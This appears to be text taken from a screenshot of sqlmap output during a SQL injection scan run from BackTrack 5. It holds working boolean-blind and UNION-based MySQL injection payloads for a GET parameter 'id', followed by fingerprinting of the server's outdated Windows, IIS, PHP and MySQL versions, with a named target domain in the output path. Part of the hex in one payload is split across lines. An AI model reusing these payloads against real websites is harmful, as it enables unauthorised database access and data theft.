 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=27 AND 1758=1758
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: id=27 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a7
4570716569764f,0x3a6c667a3a), NULL, NULL, NULL, NULL, NULL#
---
[16:19:50] [INFO] testing MySQL
[16:19:50] [INFO] confirming MySQL
[16:19:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, PHP 4.3.4
back-end DBMS: MySQL < 5.0.0
[16:19:52] [INFO] fetched data logged to text files under '/pent
map/output/battery.tcl.com'
back | track 5